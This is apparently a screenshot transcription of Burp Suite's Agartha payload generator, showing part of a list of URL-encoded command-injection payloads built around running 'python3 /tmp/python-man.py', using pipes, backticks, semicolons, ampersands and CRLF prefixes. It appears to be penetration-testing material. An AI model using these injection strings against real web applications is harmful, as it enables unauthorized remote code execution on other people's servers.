 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Community Edition v2025.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Agartha
Payload Generator Auth Matrix 403 Bypass Help
python3 /tmp/python-man.py Generate the Payload LFI / PT Command Inj / RCE SQL Injection URL Encoding
Payload list for "python3 /tmp/python-man.py" command returns with 1004 result.
%7c%7cpython3%20%2ftmp%2fpython-man.py%7c%7c
%7c%7cpython3%20%2ftmp%2fpython-man.py
%7c%7c%60python3%20%2ftmp%2fpython-man.py%60%7c%7c
%7c%7c%60python3%20%2ftmp%2fpython-man.py%60
%7cpython3%20%2ftmp%2fpython-man.py%7c
%7cpython3%20%2ftmp%2fpython-man.py
%7c%60python3%20%2ftmp%2fpython-man.py%60%7c
%7c%60python3%20%2ftmp%2fpython-man.py%60
python3%20%2ftmp%2fpython-man.py
%60python3%20%2ftmp%2fpython-man.py%60
%5cr%5cn%7c%7cpython3%20%2ftmp%2fpython-man.py%7c%7c
%5cr%5cn%7c%7cpython3%20%2ftmp%2fpython-man.py
%5cr%5cn%7c%7c%60python3%20%2ftmp%2fpython-man.py%60%7c%7c
%5cr%5cn%7c%7c%60python3%20%2ftmp%2fpython-man.py%60
%5cr%5cn%7cpython3%20%2ftmp%2fpython-man.py%7c
%5cr%5cn%7cpython3%20%2ftmp%2fpython-man.py
%5cr%5cn%7c%60python3%20%2ftmp%2fpython-man.py%60%7c
%5cr%5cn%7c%60python3%20%2ftmp%2fpython-man.py%60
%5cr%5cnpython3%20%2ftmp%2fpython-man.py
%5cr%5cn%60python3%20%2ftmp%2fpython-man.py%60
%5cr%5cn%5c'%7c%7cpython3%20%2ftmp%2fpython-man.py%7c%7c%5c'
%5cr%5cn%5c'%7c%7cpython3%20%2ftmp%2fpython-man.py%5c'
%5cr%5cn%5c'%7c%7c%60python3%20%2ftmp%2fpython-man.py%60%7c%7c%5c'
%5cr%5cn%5c'%7c%7c%60python3%20%2ftmp%2fpython-man.py%60%5c'
%5cr%5cn%5c'%7c%7c%5c'python3%20%2ftmp%2fpython-man.py
%5cr%5cn%5c'%7cpython3%20%2ftmp%2fpython-man.py%7c%5c'
%5cr%5cn%5c'%7cpython3%20%2ftmp%2fpython-man.py%5c'
%5cr%5cn%5c'%7c%60python3%20%2ftmp%2fpython-man.py%60%7c%5c'
%5cr%5cn%5c'%7c%60python3%20%2ftmp%2fpython-man.py%60%5c'
%5cr%5cn%5c'%7c%5c'python3%20%2ftmp%2fpython-man.py
%5cr%5cn%5c'%3bpython3%20%2ftmp%2fpython-man.py%5c'
%5cr%5cn%5c'%3bpython3%20%2ftmp%2fpython-man.py%3b%5c'
%5cr%5cn%5c'%3b%60python3%20%2ftmp%2fpython-man.py%60%5c'
%5cr%5cn%5c'%3b%60python3%20%2ftmp%2fpython-man.py%60%3b%5c'
%5cr%5cn%5c'%3b%5c'python3%20%2ftmp%2fpython-man.py
%5cr%5cn%5c'%26python3%20%2ftmp%2fpython-man.py%5c'
%5cr%5cn%5c'%26python3%20%2ftmp%2fpython-man.py%26%5c'
Event log (5) All issues Memory: 377.1MB Disabled